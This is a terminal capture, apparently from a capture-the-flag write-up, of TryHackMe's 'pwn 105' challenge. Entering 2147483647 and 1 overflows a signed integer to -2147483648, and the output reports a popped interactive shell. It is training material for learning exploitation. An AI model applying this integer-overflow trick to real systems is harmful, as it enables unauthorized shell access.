 leo@0xCr0w:~/CTFs/pwn101/x05$ ./pwn105-1644300421555.pwn105
TRYHACKME
pwn 105
───────=[ BAD INTEGERS ]=───────
├─< Enter two numbers to add >─┤
]>> 2147483647
]>> 1
[*] C: -2147483648
[*] Popped Shell
[*] Switching to interactive mode
$